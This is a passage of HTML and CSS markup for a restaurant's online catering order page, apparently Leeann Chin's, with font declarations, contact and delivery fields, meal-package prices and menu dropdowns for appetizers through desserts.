                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.svg#TradeGothicLTBoldRegular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'RockwellRegular';src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.svg#RockwelRegular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'antoniobold';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.svg#antoniobold') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'antonioregular';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.svg#antonioregular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'quicksandbold';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.svg#quicksandbold') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'quicksandregular';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.svg#quicksandregular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
/*
            @font-face {
                font-family: 'quicksandregular';
                src: url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.eot');
                src: url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.svg#quicksandregular') format('svg');
                    font-weight: normal;
                    font-style: normal;
            }*/
            .status-msg.error p {color: #a94442;}
            .status-msg.error {background-color: #f2dede;padding: 20px;}
            @media (max-width: 1199px) {
                nav#m-menu.mm-opened {display: block !important;z-index: 9999;}
            }
/* header css */
header.lp-header button.navbar-toggler {display: none;}
header.lp-header ul.nav.navbar-default {margin: 25px auto 12px;}
header.lp-header ul.dropdown-menu li a {padding: 8px 20px;}
header.lp-header ul.nav li a {
    font-family: 'Questa Sans';
    font-weight: 600;
}
header.lp-header ul.nav.navbar-nav li.dropdown.active:hover .dropdown-menu {display: block;}
header.lp-header ul.top-nav-list li.social-icons a img {height: 100% !important;display: block;}
/* header css */
</style>        <style>
.meal-img img {height: 10em;display: flex;align-items: center;justify-content: center;}
</style>

<script type="text/javascript">
    // var jq = jQuery.noConflict();
</script>

<link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/flatpickr.min.css" media="all">
<div class="lp-pages gift-card-page online-order-page">
    <div class="giftcard-page-wrap">
        <section class="banner-section">
            <div class="banner-wrap"> 
                <img class="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/online-order-header.jpg" alt="Online Order" title="Online Order">
                <div class="page-titles">
                    <div class="container">
                        <h1>Online Order</h1>
                    </div>
                </div>
            </div>
        </section>

    <div style="clear: both;"></div>

    <section class="banner-sub-section">

        <div class="container">

            <form class="cta-form order-form" method="post" id="order-form" name="order-form" action="https://www.leeannchin.com/online_order_new/order_form_submit">

                
                <div class="row">

                    <div class="col-md-6">

                        <h2>Contact Information</h2>

                        <div class="form-group">

                            <label class="hidden" for="booking_contact_name">Booking contact name</label>

                            <input class="enter-field required form-control" type="text" name="form[booking_contact_name]" value="" id="booking_contact_name" placeholder="Booking Contact Name *" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="company">Company</label>

                            <input class="enter-field form-control" type="text" name="form[company]" id="company" placeholder="Company" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="phone">Phone</label>

                            <input class="enter-field form-control" type="text" name="form[phone]" id="phone" placeholder="Phone" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="cell">Cell</label>

                            <input class="enter-field required form-control" type="text" name="form[cell]" id="cell" placeholder="Cell *" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="email">Email</label>

                            <input class="email-field required form-control" type="text" name="form[email]" id="email" placeholder="Email *" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="number of guests">Number of guests</label>

                            <input class="enter-field numeric form-control" type="number" name="form[number_guests]" id="number of guests" placeholder="Number of Guests" value="">

                        </div>

                    </div>

                    <div class="col-md-6">

                        <h2>Delivery Information</h2>

                        <div class="form-group">

                            <label class="hidden" for="datepicker">Delivery Date</label>

                            <input class="enter-field required hasPlaceholder form-control" type="text" name="form[date]" placeholder="Delivery Date *" required id="datepicker" value="" readonly>

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="input_from">Delivery time</label>

                            <input id="input_from" class="deliverytime required form-control" type="text" name="form[time]" required placeholder="Delivery Time *" value="" readonly>

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="address">Address</label>

                            <input class="enter-field required form-control" type="text" name="form[address]" id="address" placeholder="Delivery Address *" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="city">City</label>

                            <input class="enter-field required form-control" type="text" name="form[city]" id="city" placeholder="Delivery City *" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="zipcode">Zipcode</label>

                            <input class="enter-field required form-control" type="number" name="form[zipcode]" id="zipcode" placeholder="Delivery Zip Code *" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="contact person">Contact person</label>

                            <input class="enter-field form-control" type="text" name="form[contact_person]" id="contact person" placeholder="On-site contact person (if different from booking contact)" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="contact phone">Contact phone</label>

                            <input class="enter-field form-control" type="text" name="form[Contact_phone]" id="contact phone" placeholder="On-site contact phone (if different from booking contact)" value="">

                        </div>

                        <div class="form-group">

                            <label class="hidden" for="delivery instruction">Delivery instruction</label>

                            <input class="enter-field form-control" type="text" name="form[Delivery_Instructions]" id="delivery instruction" placeholder="Delivery instructions (specific entrance, suite number, department, etc)" value="">

                        </div>

                    </div>

                </div>



                <hr />



                <div class="row">

                    <div class="col-xs-12">

                        <div class="mealsPackage-container1">

                            <div class="select_option">

                                <div class="head_entree">

                                    <h2>Please check Desired Items</h2>

                                </div>

                                <div class="check-list">

                                    <ul>

                                        <li class="checkbox">

                                            <label>

                                                <input type="checkbox" value="Plates" name="Utensils[Plates]">&nbsp; Plates

                                            </label>

                                        </li>

                                        <li class="checkbox">

                                            <label>

                                                <input type="checkbox" value="Napkins" name="Utensils[Napkins]">&nbsp; Napkins

                                            </label>

                                        </li>

                                        <li class="checkbox">

                                            <label>

                                                <input type="checkbox" value="Forks" name="Utensils[Forks]">&nbsp; Forks

                                            </label>

                                        </li>

                                        <li class="checkbox">

                                            <label>

                                                <input type="checkbox" value="Serving Utensils" name="Utensils[Serving_Utensils]">&nbsp; Serving Utensils

                                            </label>

                                        </li>

                                        <li class="checkbox">

                                            <label>

                                                <input type="checkbox" value="Chopsticks" name="Utensils[Chopsticks]">&nbsp; Chopsticks

                                            </label>

                                        </li>

                                    </ul>

                                    <div style="clear: both"></div>

                                </div>

                            </div>

                        </div>

                        <div style="width: 100%; height: 3px; border-bottom: dotted 1px #999999;"></div>

                    </div>

                </div>



                    <div class="meal-package-sec">
                <div class="row">


                        <div class="col-md-6 col-sm-12 package-container">

                            <div class="column-wrap">

                                <h2>Pre-planned meal packages</h2>

                            </div>

                            <div class="meal-package-wrap">

                                <div class=""> <!-- mealpackage_select Item-details-container -->

                                    <ul class="meal-pack-list">

                                        <li>

                                            <a id="serves_10_15" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 10-15 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_10_15_price">$209.00</span>

                                                </span>

                                            </a>

                                        </li>

                                        <li>

                                            <a id="serves_20_25" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 20-25 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_20_25_price">$353.00</span>

                                                </span>

                                            </a>

                                        </li>

                                        <li>

                                            <a id="serves_30_35" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 30-35 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_30_35_price">$501.00</span>

                                                </span>

                                            </a>

                                        </li>

                                        <li>

                                            <a id="serves_40_45" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 40-45 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_40_45_price">$643.00</span>

                                                </span>

                                            </a>

                                        </li>

                                        <li>

                                            <a id="serves_50_55" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 50-55 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_50_55_price">$789.00</span>

                                                </span>

                                            </a>

                                        </li>

                                        <li>

                                            <a id="serves_60_65" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 60-65 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_60_65_price">$946.00</span>

                                                </span>

                                            </a>

                                        </li>

                                        <li>

                                            <a id="serves_70_75" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 70-75 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_70_75_price">$1080.00</span>

                                                </span>

                                            </a>

                                        </li>

                                        <li>

                                            <a id="serves_80_85" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 80-85 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_80_85_price">$1173.00</span>

                                                </span>

                                            </a>

                                        </li>

                                        <li>

                                            <a id="serves_90_100" class="meal-pack-option meal-package-options" href="#" data-toggle="modal" data-target="#mealpackage-modal">

                                                <span class="left-title">Meal Package Serves 90-100 </span>

                                                <span class="right-title">From

                                                    <span class="serves-price serves_90_100_price">$1462.00</span>

                                                </span>

                                            </a>

                                        </li>

                                    </ul>



                                    <p>

                                        <br />

                                        Above price guide does not include Tax or Service Charge. Customized menu consultations available upon request by calling 612-677-7777.

                                        <br />

                                        <br />

                                    </p>

                                </div>

                            </div>

                        </div>



                        <div class="col-md-6 col-sm-12 order-details">

                            <div class="my-cart">

                                <h2 id="title_details">Meal Package Order Details:</h2>

                                <ul class="my-cart-list">

                                    
                                    
                                </ul>

                                <div id="append-fields"></div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="menu-form-section">
<div class="menu-form-wrap">
        <div class="form-section">
            <div class="menu-card-form" id="appetizers-form-section">
                <h4>Appetizers</h4>
                <div class="apptize_container">
                <div class="appetizer-item-card apptize_select Item-details-container row">

                    <div class="col-md-4">
                        <div class="form-group select-wrapper">
                            <label class="hidden" for="appetizers">Appetizers</label>
                            <select name="order[Appetizers][food][]" class="appetizers_option getLinePrice Item-list form-control" id="appetizers">
                                <option value="">Appetizer</option>
                                <option value="24.99|0.99|CREAM CHEESE PUFFS (30)">Cream Cheese Puffs (30)</option>
                                <option value="43.99|0.00|CREAM CHEESE PUFFS (60)">Cream Cheese Puffs (60)</option>
                                <option value="30.99|0.99|EGG ROLLS (12) (cut in half)">Egg Rolls (12) (cut in half)</option>
                                <option value="51.99|0.00|EGG ROLLS (24) (cut in half)">Egg Rolls (24) (cut in half)</option>
                                <option value="21.99|0.99|garlic soy green beans (regular-serves 4)">Garlic Soy Green Beans (small-serves 4)</option>
                                <option value="36.99|0.00|garlic soy green beans (large-serves 8)">Garlic Soy Green Beans (large-serves 8)</option>
                                <option value="35.99|0.00|ASIAN WINGS (24)">Asian Wings (24)</option>
                                <option value="68.99|0.00|ASIAN WINGS (48)">Asian Wings (48)</option>
                                <option value="99.99|0.00|ASIAN WINGS (72)">Asian Wings (72)</option>

                                <option value="32.99|0.99|PARTY STARTER (small)">Party Starter (regular)</option>
                                <option value="57.99|0.00|PARTY STARTER (large)">Party Starter (large)</option>
                                <option value="25.99|0.99|POTSTICKERS (20)">Potstickers (20)</option>
                                <option value="42.99|0.00|POTSTICKERS (40)">Potstickers (40)</option>
                                <option value="22.99|0.99|Firecracker Tofu (Small))">Firecracker Tofu (Small)</option>
                                <option value="40.99|0.00|Firecracker Tofu (Large)">Firecracker Tofu (Large)</option>
                            </select>
                        </div>
                    </div>

                    <div class="col-md-4">
                        <div class="form-group select-wrapper">
                            <label class="hidden" for="appetizers-qty">Appetizer qty</label>
                            <select name="order[Appetizers][qty][]" class="getLinePrice Item-qty form-control" id="appetizers-qty">
                                    <option value="">Qty</option>
                                    <option value="1">1</option>
                                    <option value="2">2</option>
                                    <option value="3">3</option>
                                    <option value="4">4</option>
                                    <option value="5">5</option>
                                </select>
                        </div>
                    </div>

                    <div class="col-sm-2">
                        <div class="form-group">
                            <label class="hidden" for="price-app">Price</label>
                            <input type="text" class="orderPrice form-control" placeholder="Price" id="price-app" name="order[Appetizers][price][]" readonly="" value="">
                        </div>
                    </div>

                    <div class="col-sm-2">
                        <div class="form-group">
                            <a class="remove_order"><span>X</span></a>
                        </div>
                    </div>

                </div>
                </div>
                <div class="row add-btn-sec add-appetizer">
                    <div class="col-12">
                        <div class="add-details">
                            <button type="button" class="apptize_btn">Add</button>
                            <label>Add additional appetizers</label>
                        </div>
                    </div>
                </div>
            </div>

        <div class="menu-card-form ">
            <h4>Salads</h4>
            <div class="salad_container">
            <div class="salads-item-card salad_select Item-details-container row">
                <div class="col-md-4">
                    <div class="form-group select-wrapper">
                        <label class="hidden" for="salads">Salads</label>
                        <select name="order[Salads][food][]" class="salads_option getLinePrice Item-list form-control" id="salads">
                            <option value="">Salad</option>
                            <option value="21.99|0.99|Asian Green Salad (Small)"> Asian Green Salad (Small)</option>
                            <option value="38.99|0.00| Asian Green Salad (Large)"> Asian Green Salad (Large)</option>
                        </select>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="form-group select-wrapper">
                        <label class="hidden" for="salad-qty">Salad qty</label>
                        <select name="order[Salads][qty][]" class="getLinePrice Item-qty form-control" id="salad-qty">
                            <option value="">Qty</option>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                        </select>
                    </div>
                </div>

                <div class="col-sm-2">
                    <div class="form-group">
                        <label class="hidden" for="price-salads">Price</label>
                        <input type="text" class="orderPrice form-control" placeholder="Price" id="price-salads" name="order[Salads][price][]" readonly="" value="">
                    </div>
                </div>

                <div class="col-sm-2">
                    <div class="form-group">
                        <a class="remove_order"><span>X</span></a>
                    </div>
                </div>
            </div>
            </div>
            <div class="row add-btn-sec add-salads">
                <div class="col-12">
                    <div class="add-details">
                        <button type="button" class="salad_btn">Add</button>
                        <label>Add additional salads</label>
                    </div>
                </div>
            </div>
        </div>

        <div class="menu-card-form ">
            <h4>Entrees</h4>
            <div class="Entrees_container">
            <div class="entree_select entrees-item-card Item-details-container row">
                <div class="col-md-4">
                    <div class="form-group select-wrapper">
                        <label class="hidden" for="entrees">Entrees</label>
                        <select name="order[Entrees][food][]" class="entree_option getLinePrice Item-list form-control" id="entrees">
                            <option value="">Entree Selection</option>
                            <option style="color: red; font-size: 23px;" value="" disabled="">Chicken Entrees</option>
                            <option value="10.49|0.00|kung pao chicken">Kung Pao Chicken</option>
                            <option value="10.49|0.00|curry chicken stir fry">Curry Chicken Stir Fry</option>
                            <option value="10.49|0.00|GRILLED BOURBON CHICKEN">Grilled Bourbon Chicken</option>
                            <option value="10.49|0.00|LEMON CHICKEN">Lemon Chicken</option>
                            <option value="10.49|0.00|MONGOLIAN CHICKEN">Mongolian Chicken</option>
                            <option value="10.49|0.00|ORANGE CHICKEN">Orange Chicken</option>
                            <option value="10.49|0.00|PEKING CHICKEN">Peking Chicken</option>
                            <option value="10.49|0.00|Cashew Chicken">Cashew Chicken</option>
                            <option value="10.49|0.00|SESAME CHICKEN">Sesame Chicken</option>
                            <option value="10.49|0.00|SWEET &amp; SOUR CHICKEN">Sweet &amp; Sour Chicken</option>
                            <option value="10.49|0.00|Hunan Sweet Chili Chicken">Hunan Sweet Chili Chicken</option>
                            <option value="" style="color: red; font-size: 23px;" disabled="">Beef</option>
                            <option value="11.49|0.00|Beef And Broccoli">Beef and Broccoli</option>
                            <option value="11.49|0.00|Kung Pao Beef">Kung Pao Beef</option>
                            <option value="11.49|0.00|Mongolian beef">Mongolian Beef</option>
                            <option value="11.49|0.00|Korean BBQ Steak">Korean BBQ Steak</option>
                            <option value="11.49|0.00|Hunan Sweet Chili Beef">Hunan Sweet Chili Beef</option>
                            <option value="" style="color: red; font-size: 23px;" disabled="">Shrimp</option>
                                                       <option value="12.49|0.00|Curry Shrimp">Curry Shrimp</option>
                            <option value="" style="color: red; font-size: 23px;" disabled="">Vegetables</option>
                            <option value="9.39|0.00|SWEET &amp; VEGETABLE STIR FRY">Sweet Chili Vegetables</option>
                            <option value="9.39|0.00|red Thai vegetable stir fry">Red Thai Vegetable Stir Fry</option>
                            <option value="9.39|0.00|teriyaki vegetable stir fry">Teriyaki Vegetable Stir Fry</option>
                            <option value="9.39|0.00|Mixed Vegetables">Mixed Vegetables</option>
                            <option value="9.89|0.00|Firecracker Tofu">Firecracker Tofu</option>
                        </select>
                    </div>
                    <div class="form-group select-wrapper">
                            <label class="hidden" for="rice-selection">Rice selection</label>
                            <select name="order[Entrees][rice_select][]" class="Rice_option getLinePrice Item-list form-control" id="rice-selection">
                                <option value="">Rice Selection</option>
                                <option value="0.00|WHITE RICE">White Rice (Complimentary)</option>
                                <option value="0.00|Natural brown rice">Natural Brown Rice (Complimentary)</option>
                                <option value="0.99|ASIAN NOODLES">Asian Noodles (0.99 per serving)</option>
                                <option value="0.99|FRIED RICE">Vegetable Fried Rice (0.99 per serving)</option>
                            </select>
                        </div>
                    </div>

                    <div class="col-md-4">
                        <div class="form-group select-wrapper">
                            <label class="hidden" for="entrees-qty">Entrees qty</label>
                            <select name="order[Entrees][qty][]" class="form-control getLinePrice Item-qty form-control" id="entrees-qty">
                                <option value="">Qty</option>
                                <option value="4">4</option>
                                <option value="5">5</option>
                                <option value="6">6</option>
                                <option value="7">7</option>
                                <option value="8">8</option>
                                <option value="9">9</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                                <option value="13">13</option>
                                <option value="14">14</option>
                                <option value="15">15</option>
                                <option value="16">16</option>
                                <option value="17">17</option>
                                <option value="18">18</option>
                                <option value="19">19</option>
                                <option value="20">20</option>
                                <option value="21">21</option>
                                <option value="22">22</option>
                                <option value="23">23</option>
                                <option value="24">24</option>
                                <option value="25">25</option>
                                <option value="26">26</option>
                                <option value="27">27</option>
                                <option value="28">28</option>
                                <option value="29">29</option>
                                <option value="30">30</option>
                                <option value="31">31</option>
                                <option value="32">32</option>
                                <option value="33">33</option>
                                <option value="34">34</option>
                                <option value="35">35</option>
                                <option value="36">36</option>
                                <option value="37">37</option>
                                <option value="38">38</option>
                                <option value="39">39</option>
                                <option value="40">40</option>
                            </select>
                        </div>
                    </div>

                    <div class="col-md-2">
                        <div class="form-group">
                            <label class="hidden" for="price-entrees">Price</label>
                            <input type="text" class="orderPrice form-control" placeholder="Price" id="price-entrees" name="order[Entrees][price][]" readonly="" value="">
                        </div>
                    </div>

                    <div class="col-md-2">
                        <div class="form-group">
                            <a class="remove_order"><span>X</span></a>
                        </div>
                    </div>
                </div>
                </div>
                <div class="row add-btn-sec add-entrees">
                    <div class="col-12">
                        <div class="add-details">
                            <button type="button" class="entre_btn">Add</button>
                            <label>Add additional Entrees</label>
                        </div>
                    </div>
                </div>
            </div>

            <div class="menu-card-form ">
                <h4>Rice and Noodles</h4>
                <div class="rice_container">
                <div class="rice_select rice-item-card Item-details-container row">
                        <div class="col-md-4">
                            <div class="form-group select-wrapper">
                                <label class="hidden" for="rice-and-noodles">Rice and noodles</label>
                                <select name="order[Rice_and_Noodles][food][]" class="rice_noodles_option getLinePrice Item-list form-control" id="rice-and-noodles">
                                    <option value="">Rice &amp; Noodles</option>
                                    <option value="30.99|0.00|ASIAN NOODLES (10+)">Asian Noodles (10+)</option>
                                    <option value="30.99|0.00|VEGETABLE FRIED RICE (10+)">Vegetable Fried Rice (10+)</option>
                                    <option value="17.99|0.00|STEAMED WHITE RICE (10+)">Steamed White Rice (10+)</option>
                                    <option value="17.99|0.00|NATURAL BROWN RICE (10+)">Natural Brown Rice (10+)</option>
                                </select>
                            </div>
                        </div>
                        <div class="col-md-4">
                            <div class="form-group select-wrapper">
                                <label class="hidden" for="rice-and-noodles-qty">Rice and noodles qty</label>
                                <select name="order[Rice_and_Noodles][qty][]" class="form-control getLinePrice Item-qty form-control" id="rice-and-noodles-qty">
                                    <option value="">Qty</option>
                                    <option value="1">1</option>
                                    <option value="2">2</option>
                                    <option value="3">3</option>
                                    <option value="4">4</option>
                                    <option value="5">5</option>
                                </select>
                            </div>
                        </div>
                        <div class="col-sm-2">
                            <div class="form-group">
                                <label class="hidden" for="price-rice">Price</label>
                                <input type="text" class="orderPrice form-control" placeholder="Price" id="price-rice" name="order[Rice_and_Noodles][price][]" readonly="" value="">
                            </div>
                        </div>
                        <div class="col-sm-2">
                            <div class="form-group">
                                <a class="remove_order"><span>X</span></a>
                            </div>
                        </div>
                    </div>
                    </div>

                <div class="row add-btn-sec add-salads">
                    <div class="col-12">
                        <div class="add-details">
                            <button type="button" class="rice_btn">Add</button>
                            <label>Add additional rice and noodles</label>
                        </div>
                    </div>
                </div>
            </div>

            <div class="menu-card-form ">
                <h4>Desserts</h4>
                    <div class="dessert_container">
                    <div class="dessert_select rice-item-card Item-details-container row">
                        <div class="col-md-4">
                            <div class="form-group select-wrapper">
                                <label class="hidden" for="desserts">Desserts</label>
                                <select name="order[Desserts][food][]" class="dessert_option getLinePrice Item-list form-control" id="desserts">
                                    <option value="">Dessert</option>
                                    <option value="0.79|0.00|CHOCOLATE-DIPPED FORTUNE COOKIE">Chocolate-dipped Fortune Cookie</option>
                                    <option value="2.39|0.00|PEANUT BUTTER CRISPY BAR">Peanut Butter Crispy Bar</option>
                                </select>
                            </div>
                        </div>
                        <div class="col-md-4">
                            <div class="form-group select-wrapper">
                                <label class="hidden" for="desserts-qty">Desserts qty</label>
                                <select name="order[Desserts][qty][]" class="form-control getLinePrice Item-qty form-control" id="desserts-qty">
                                    <option value="">Qty</option>
                                    <option value="1">1</option>
                                    <option value="2">2</option>
                                    <option value="3">3</option>
                                    <option value="4">4</option>
                                    <option value="5">5</option>
                                    <option value="6">6</option>
                                    <option value="7">7</option>
                                    <option value="8">8</option>
                                    <option value="9">9</option>
                                    <option value="10">10</option>
                                    <option value="11">11</option>
                                    <option value="12">12</option>
                                    <option value="13">13</option>
                                    <option value="14">14</option>
                                    <option value="15">15</option>
                                    <option value="16">16</option>
                                    <option value="17">17</option>
                                    <option value="18">18</option>
                                    <option value="19">19</option>
                                    <option value="20">20</option>
                                </select>
                            </div>
                        </div>
                        <div class="col-sm-2">
                            <div class="form-group">
                                <label class="hidden" for="price-desserts">Price</label>
                                <input type="text" class="orderPrice form-control" size="4" placeholder="Price" id="price-desserts" name="order[Desserts][price][]" readonly="" value="">
                            </div>
                        </div>
                        <div class="col-sm-2">
                            <div class="form-group">
                                <a class="remove_order"><span>X</span></a>
                            </div>
                        </div>
                    </div>
                    </div>

            <div class="row add-btn-sec add-salads">
                <div class="col-12">
                    <div class="add-details">
                        <button type="button" class="dessert_btn">Add</button>
                        <label>Add additional desserts</label>
                    </div>
                </div>
            </div>
        </div>

        <div class="menu-card-form ">
            <h4>Beverages</h4>
                <div class="beverages_container">
                <div class="beverages_select rice-item-card Item-details-container row">
                    <div class="col-md-4">
                        <div class="form-group select-wrapper">
                            <label class="hidden" for="beverages">Beverages</label>
                            <select name="order[Beverage][food][]" class="beverage_option getLinePrice Item-list form-control" id="beverages">
                                <option value="">Beverage</option>
